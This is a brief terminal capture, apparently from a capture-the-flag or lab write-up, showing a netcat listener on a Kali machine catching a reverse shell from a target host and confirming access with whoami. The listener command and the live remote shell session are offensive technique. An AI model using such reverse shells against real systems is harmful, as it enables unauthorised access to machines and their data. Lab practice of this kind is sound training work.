 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.6.9.2] from (UNKNOWN) [10.201.23.8] 52268
bash: cannot set terminal process group (1692): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ whoami
whoami
namelessone
namelessone@anonymous:~$